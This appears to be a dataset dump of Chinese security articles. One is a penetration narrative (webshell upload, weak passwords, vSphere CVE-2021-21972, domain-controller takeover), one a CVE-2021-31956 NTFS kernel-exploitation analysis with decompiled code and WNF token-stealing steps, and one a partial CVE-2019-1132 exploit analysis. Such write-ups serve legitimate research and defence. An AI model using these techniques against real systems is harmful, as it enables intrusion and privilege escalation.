text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

**直接切入正题**

Fofa搜索目标资产:host="xxx.xx",发现一个网站,界面比较简单,可以进行注册。

注册之后,来到个人信息界面,这里尝试一下头像上传处,能否getshell。

没有对文件后缀做限制,直接上传成功。

之后我在网站后面跟admin,跳转到了后台管理页面,这里猜解了一下弱口令,直接进入了后台,还发现了一个可以从前台打一个存储XSS到后台留言信息处。



**CVE-2021-21972**

内网收集资产的时候,发现了VMware vSphere 6.5。

根据网上的资料,访问了以下路径:<https://xx.xx.xx.xx/ui/vropspluginui/rest/services/uploadova>

回显了405,漏洞存在,利用网上的EXP进行攻击,拿下shell。

**弱口令打到域控**

因为之间提权了服务器进入了内网,选择勇goby探测了一下内网的资产,发现存在大量的弱口令。选择了几台,登录上去浏览了相关信息。

发现其中一台存在一个远程登录信息,利用同样的密码尝试登录,直接登录成功,发现是域控。

**结语**

不存在什么高超的技术,都是人为的疏漏。 | 社区文章 |







**漏洞介绍**

CVE-2021-31956是发生在NTFS.sys中一个提权漏洞,漏洞的成因是因为整形溢出导致绕过条件判断导致的。最后利用起来完成Windows提权

**前置知识**

在此之前可以大致了解一下关于NTFS

NTFS是一个文件系统具备3个功能 错误预警功能,磁盘自我修复功能和日志功能

NTFS是一个日志文件系统,这意味着除了向磁盘中写入信息,该文件系统还会为所发生的所有改变保留一份日志

当用户将硬盘的一个分区格式化为NTFS分区时,就建立了一个NTFS文件系统。NTFS文件系统同FAT32文件系统一样,也是用簇为存储单位。

从微软的官方文档中可以搜索到关于NTFS volume每个属性的介绍。比如文件的数据是一个属性;数据属性:$Data , 类推关于此漏洞的关键扩展属性就是:

$EA

EA(Extended the attribute index)

漏洞点分析

首先这个函数可以通过ntoskrnl

系统调用来访问,此外还可以控制输出缓冲区的大小,如果扩展属性的大小没有对齐,此函数将计算下一个填充,下一个扩展属性将存储为32位对齐。(每个Ea块都应该被填充为32位对齐)

关于对齐的介绍于计算

(padding = ((ea_block_size + 3) & 0xFFFFFFFC) - ea_block_size )

涉及到一个4字节对齐的概念,这个在微软的官方文档也有提到的[官方文档](https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-fscc/79dc1ea1-158c-4b24-b0e1-8c16c7e2af6b

"官方文档")

然后开始代码分析

恢复一下此函数卡巴斯基的文章也存在部分[参考](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/ns-wdm-_file_full_ea_information "参考")

后边用到的结构体

typedef struct _FILE_FULL_EA_INFORMATION {

ULONG NextEntryOffset;//下一个同类型结构的偏移,若是左后一个为0

UCHAR Flags;

UCHAR EaNameLength;//eaname数组的长度

USHORT EaValueLength;//数组中每个ea值的长度

CHAR EaName[1];

} FILE_FULL_EA_INFORMATION, *PFILE_FULL_EA_INFORMATION;

typedef struct _FILE_GET_EA_INFORMATION {

ULONG NextEntryOffset;

UCHAR EaNameLength;

CHAR EaName[1];

} FILE_GET_EA_INFORMATION, * PFILE_GET_EA_INFORMATION;

进行函数的部分恢复,这样后续确认漏洞点的话就会比较明显

_QWORD *__fastcall NtfsQueryEaUserEaList(

_QWORD *a1,

FILE_FULL_EA_INFORMATION *eas_blocks_for_file,

__int64 a3,

__int64 User_Buffer,

unsigned int User_Buffer_Length,

FILE_GET_EA_INFORMATION *UserEaList,

char a7)

{

int v8; // edi

unsigned int v9; // ebx

unsigned int padding; // r15d

FILE_GET_EA_INFORMATION *GetEaInfo; // r12

ULONG NextEntryOffset; // r14d

unsigned __int8 EaNameLength; // r13

FILE_GET_EA_INFORMATION *i; // rbx

unsigned int v15; // ebx

_DWORD *out_buf_pos; // r13

unsigned int ea_block_size; // r14d

unsigned int v18; // ebx

FILE_FULL_EA_INFORMATION *ea_block; // rdx

char v21; // al

ULONG v22; // [rsp+20h] [rbp-38h]

unsigned int ea_block_pos; // [rsp+24h] [rbp-34h] BYREF

_DWORD *v24; // [rsp+28h] [rbp-30h]

struct _STRING DesEaName; // [rsp+30h] [rbp-28h] BYREF

STRING SourceString; // [rsp+40h] [rbp-18h] BYREF

unsigned int occupied_length; // [rsp+A0h] [rbp+48h]

v8 = 0;

*a1 = 0i64;

v24 = 0i64;

v9 = 0;

occupied_length = 0;

padding = 0;

a1[1] = 0i64;

while ( 1 )

{ // 创建一个索引放入ealist成员,后续循环取值

GetEaInfo = (FILE_GET_EA_INFORMATION *)((char *)UserEaList + v9);

*(_QWORD *)&DesEaName.Length = 0i64;

DesEaName.Buffer = 0i64;

*(_QWORD *)&SourceString.Length = 0i64;

SourceString.Buffer = 0i64;

DesEaName.Length = GetEaInfo->EaNameLength;

DesEaName.MaximumLength = DesEaName.Length;

DesEaName.Buffer = GetEaInfo->EaName;

RtlUpperString(&DesEaName, &DesEaName);

if ( !(unsigned __int8)NtfsIsEaNameValid(&DesEaName) )

break;

NextEntryOffset = GetEaInfo->NextEntryOffset;

EaNameLength = GetEaInfo->EaNameLength;

v22 = GetEaInfo->NextEntryOffset + v9;

for ( i = UserEaList; ; i = (FILE_GET_EA_INFORMATION *)((char *)i + i->NextEntryOffset) )

{

if ( i == GetEaInfo )

{

v15 = occupied_length;

out_buf_pos = (_DWORD *)(User_Buffer + padding + occupied_length);// // 分配的内核池

if ( (unsigned __int8)NtfsLocateEaByName(// 通过名字查找EA信息

eas_blocks_for_file,

*(unsigned int *)(a3 + 4),

&DesEaName,

&ea_block_pos) )

{

ea_block = (FILE_FULL_EA_INFORMATION *)((char *)eas_blocks_for_file + ea_block_pos);

ea_block_size = ea_block->EaValueLength + ea_block->EaNameLength + 9;

if ( ea_block_size <= User_Buffer_Length - padding )// 此处其实有个防止溢出的大小的检查

{

memmove(out_buf_pos, ea_block, ea_block_size);// 缓冲区溢出的漏洞点

*out_buf_pos = 0;

goto LABEL_8;

}

}

else

{

ea_block_size = GetEaInfo->EaNameLength + 9;// 通过名字没查到EA信息走的分支

if ( ea_block_size + padding <= User_Buffer_Length )

{

*out_buf_pos = 0;

*((_BYTE *)out_buf_pos + 4) = 0;

*((_BYTE *)out_buf_pos + 5) = GetEaInfo->EaNameLength;

*((_WORD *)out_buf_pos + 3) = 0;

memmove(out_buf_pos + 2, GetEaInfo->EaName, GetEaInfo->EaNameLength);

SourceString.Length = DesEaName.Length;

SourceString.MaximumLength = DesEaName.Length;

SourceString.Buffer = (PCHAR)(out_buf_pos + 2);

RtlUpperString(&SourceString, &SourceString);

v15 = occupied_length;

*((_BYTE *)out_buf_pos + GetEaInfo->EaNameLength + 8) = 0;

LABEL_8:

v18 = ea_block_size + padding + v15;

occupied_length = v18;

if ( !a7 )

{

if ( v24 )

*v24 = (_DWORD)out_buf_pos - (_DWORD)v24;

if ( GetEaInfo->NextEntryOffset )

{

v24 = out_buf_pos;

User_Buffer_Length -= ea_block_size + padding;

padding = ((ea_block_size + 3) & 0xFFFFFFFC) - ea_block_size;// padding对齐的计算

goto LABEL_26;

}

}

LABEL_12:

a1[1] = v18;

LABEL_13:

*(_DWORD *)a1 = v8;

return a1;

}

}

v21 = NtfsStatusDebugFlags;

a1[1] = 0i64;

if ( v21 )

NtfsStatusTraceAndDebugInternal(0i64, 2147483653i64, 919406i64);

v8 = -2147483643;

goto LABEL_13;

}

if ( EaNameLength == i->EaNameLength && !memcmp(GetEaInfo->EaName, i->EaName, EaNameLength) )

break;

}

if ( !NextEntryOffset )

{

v18 = occupied_length;

goto LABEL_12;

}

LABEL_26:

v9 = v22;

}

a1[1] = v9;

if ( NtfsStatusDebugFlags )

NtfsStatusTraceAndDebugInternal(0i64, 2147483667i64, 919230i64);

*(_DWORD *)a1 = -2147483629;

return a1;

}







恢复之后,直接根据卡巴文章中说的定位到漏洞点memmove

从图中可以很明显看见漏洞的触发点,NtfsQueryEaUserEaList 此函数在处理文件的扩展属性列表时,将其检索到的值存储到了缓冲区内

然后代码检查输出缓冲区是否足够长,以满足扩展属性的填充,但它没有检测整数下溢。结果就导致了堆上缓冲区的溢出的发生。

漏洞的触发点是memmove这块,其实就是绕过了代码针对于ea_block_size的检查

ea_block_size <= User_Buffer_Length - padding

,这段虽然考虑到常见的溢出检查,检查了大小的边界,但是忘记考虑三个参数都是uit32无符号整数的这就导致无符号整数的作差的结果会绕过这个条件判断。

那么三个参数是如何来的,哪一个是用户态可控的,因为如果ea_block_size可控且User_Buffer_Length可控为0就可以轻松绕过检查,ea_block_size还可以正好导致溢出发生。

NtfsQueryEaUserEaList函数大致会做循环遍历文件的每个NTFS扩展属性(Ea-Extended the attribute

index)然后从ea_block复制出来这些buffer到缓冲区 (ea_block_size的值)

ea_block_size的值又是由ea_block决定的(ea_block->EaValueLength + ea_block->EaNameLength

+ 9)



其实最后就是绕过这个检查 具体绕过思考

参考与ncc的计算方法,用数学公式表达一下方便(注:以下是根据代码转换成数学公式,只是个人觉得这么理解第一次比较好理解哈)

ea_block_size <= User_Buffer_Length - padding 上边说过是绕过这个条件判断的检查

首先假设几个值

EaNameLength = x ,EaValueLength = y ,ea_block_size = z ,padding就是padding本身,User_Buffer_Length = f

那么首先能根据代码确定几个式子 z = x + y + 9 , 判断条件为 z <= f - padding

首先开始第一次循环从数组里取值

假设x = 5 ,y = 4 , 所以z = 5 + 4 + 9 = 18 ,padding = 0

此时如果 设其值为30(User_Buffer_Length -= ea_block_size + padding)

那么f = 30 - z + 0 = 12

然后计算padding = ((z + 3)& 0xFFFFFFFC) - z = 2

第二次从扩展属性取值,依旧 x = 5, y =4 ,z = 5 + 4 + 9=18

此时padding为2 f = 12那么 18 <= 12 - 2 这个条件不成立,这是正常的想进行溢出的流程

这是假设其值为30的情况也就是f稍大于z的情况,那么我们假设的值不是30是18呢

再来一遍

第一次循环取值 x = 5,y = 4 , z = 5 + 4 + 9 =18 不变,padding 依旧是0

18 <= 18 - 0这时候此时条件是满足,接着往下进行

设其值为18

(User_Buffer_Length -= ea_block_size + padding)

那么f = 18 - 18 + 0 =0 ,padding计算不变 因为觉得padding的值 z 并没有变化

padding = ((z + 3)& 0xFFFFFFFC) - z = 2

我们第二次扩展 x = 5 , y = 99 , z = 5 + 99 + 9 = 113

z <= f - padding 也就是 113 <= 0 - 2 ,因为是无符号整数,最后-2就会导致整数溢出

从而绕过了这个条件那么超出的大小就会被覆盖到相邻的内存导致溢出

代码中其实可以看见其会不断遍历ea_block数组里边的值,然后再根据FILE_GET_EA_INFORMATION

获取到文件里的EA信息,通过上述的分析我们已经知道如何过掉溢出的检查了

再来跟进一下后续的内存拷贝过程,发现函数其目的地址由参数传入于是查看引用,该参数是在NtfsCommonQueryEa函数中分配的内核池

NtfsCommonQueryEa -->ExAllocatePoolWithTag

分配的池空间PoolWithTag 到 NtfsQueryEaUserEaList -->User_Buffer --> out_buf_pos

最后memmove触发

**漏洞触发利用**

了解了漏洞触发点之后,下一步就是验证。

首先需要创建一个文件然后添加EA拓展属性 =>NtSetEaFile

该函数的第3个参数是一个FILE_FULL_EA_INFORMATION结构的缓冲区,用来指定Ea属性的值。所以我们可以利用EA属性来构造PAYLOAD,

然后使用NtQueryEaFile函数来触发[NtQueryEaFile](https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/ntifs/nf-ntifs-zwqueryeafile "NtQueryEaFile")

查询一下能对EA 扩展属性进行操作的api

记一下这两个 ZwQueryEaFile , ZwSetEaFile 分别对应 NtSetEaFile , NtQueryEaFile

NTSTATUS ZwQueryEaFile(

[in] HANDLE FileHandle, //文件句柄

[out] PIO_STATUS_BLOCK IoStatusBlock,

[out] PVOID Buffer, //扩展属性缓冲区(FILE_FULL_EA_INFORMATION结构)

[in] ULONG Length, //缓冲区大小

[in] BOOLEAN ReturnSingleEntry,

[in, optional] PVOID EaList, //指定需要查询的扩展属性

[in] ULONG EaListLength,

[in, optional] PULONG EaIndex, //指定需要查询的起始索引

[in] BOOLEAN RestartScan

);

NTSTATUS ZwSetEaFile(

[in] HANDLE FileHandle,

[out] PIO_STATUS_BLOCK IoStatusBlock,

[in] PVOID Buffer,

[in] ULONG Length,

);





ZwQueryEaFile 中的 Buffer 来源性如下图所示

然后分别进行Set与Query的调用来进行漏洞利用

CVE-2021-31956 漏洞利用是通过Windows Notification Facility(WNF)来实现任意内存读写原语。

WNF

是一个通知系统在整个系统中的主要任务就是用于通知,相当于通知中心。它可以在内核模式中使用,也可以在用户态被调用[WNF](https://blog.quarkslab.com/playing-with-the-windows-notification-facility-wnf.html "WNF")

我们要明白上述的输出缓冲区buffer是从用户空间传入的,同时传入的还有这个缓冲区的长度。这意味着我们最终会根据缓冲区的大小控制内核空间的大小分配,触发漏洞的话还需要触发如上所述的溢出。

我们需要进行堆喷在内核进行我们想要的堆布局。

**利用手法是WNF**

WNF_STATE_DATA //用户可以定义的

NtCreateWnfStateName //创建WNF对象实例=>WNF_NAME_INSTANCE

NtUpdateWnfStateData //写入数据存放在WNF_STATE_DATA

NtQueryWnfStateData //读取写入的数据

NtDeleteWnfStateData //释放Create创建的对象

**有限的地址读写**

所以首先要通过NtCreateWnfStateName创建一个WNF对象实例

要利用漏洞溢出点Ntfs喷出来的堆块去覆盖WNF_STATE_DATA中的DataSize成员和AllocateSize成员。

然后可以利用NtQueryWnfStateData去进行读取,NtUpdateWnfStateData

去进行修改相邻WNF_NAME_INSTANCE数据,但是此时这里完成的有限的地址读写。

**任意地址读写**

利用相对内存写修改邻近的 WNF_NAME_INSTANCE结构的

StateData指针为任意内存地址,然后就可以通过NtQueryWnfStateData,NtUpdateWnfStateData来实现任意地址读写了。

最后可以通过NtDeleteWnfStateData可以释放掉这个对象。

**提权**

已经有了任意地址读写,然后就可以读取去遍历进程链表找到System进程

找到System进程后,接着去读取高进程的token,最后利用内存写,修改当前进程的token替换成我们读取到的System进程的token完成提权。效果如下 | 社区文章 |

# Buhtrap CVE-2019-1132攻击事件相关漏洞样本分析

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 综述

2019年7月10日,在微软7月补丁发放的第一天,eset发布文章“windows-zero-day-cve-2019-1132-exploit”披露了APT团伙buhtrap使用windows 0day

CVE-2019-1132进行攻击的一次在野活动,之后SHIVAM

TRIVEDI于7月25对外放出了该漏洞相关的exp利用,本文针对该漏洞及buhtrap攻击使用的样本进行分析,以便于大众了解buhtrap这个在国内鲜为人知的APT团伙。

Buhtrap是一个常年针对俄罗斯金融企业相关的攻击团伙,其2014年就开始了相关的活动,而这也是buhtrap的第一次0day攻击活动,但是实际上早在2016年3月GROUP

IB就针对buhtrap发布了文章“BUTHRAP The evolution of targeted attacks against financial

institutions”,如下图所示就是GROUP IB总结的Buhtrap在2014年,2015年两年内的战绩。

## 漏洞部分

该部分使用SHIVAM TRIVEDI分享的相关exp代码,感谢SHIVAM TRIVEDI的分享。

### 分析

编译对应exp,运行之后效果如下所示,获得了一个管理员权限的shell。

利用代码的主函数中一开始创建了三个menu菜单,并通过AppendMenuA创建对应下拉子菜单,然后创建两个窗口,一个为主窗口,一个用于辅助后续利用的hunt窗口。

之后分别设置消息hook和事件hook函数。

在消息hook回调函数中监控对应的WM_NCCREATE消息,当监控到对应的消息时,通过SendMessage针对指定的menu发送MN_CANCELMENUS消息,该消息会取消对应的菜单。

在事件hook回调函数中,首先保存所有触发菜单的hwnd到hwndMenuList中,并发送MN_OPENHIERARCHY消息,该消息将导致打开对应的子菜单。

